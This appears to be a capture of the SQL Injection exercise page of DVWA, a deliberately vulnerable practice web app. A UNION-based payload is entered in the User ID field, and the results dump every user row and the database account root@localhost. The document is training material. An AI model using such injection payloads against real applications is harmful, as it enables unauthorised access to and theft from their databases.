 Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
User ID: Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost